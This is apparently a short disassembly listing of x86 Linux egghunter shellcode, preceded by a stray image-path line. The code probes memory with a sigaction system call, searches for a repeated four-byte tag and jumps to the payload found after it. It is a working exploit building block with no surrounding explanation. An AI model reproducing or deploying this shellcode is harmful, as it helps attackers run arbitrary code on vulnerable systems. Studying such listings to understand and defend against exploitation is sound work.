 00000000 6681C9FF0F or cx,0xfff
00000005 41 inc ecx
00000006 6A43 push byte +0x43
00000008 58 pop eax
00000009 CD80 int 0x80
0000000B 3CF2 cmp al,0xf2
0000000D 74F1 jz 0x0
0000000F B890509050 mov eax,0x50905090
00000014 89CF mov edi,ecx
00000016 AF scasd
00000017 75EC jnz 0x5
00000019 AF scasd
0000001A 75E9 jnz 0x5
0000001C FFE7 jmp edi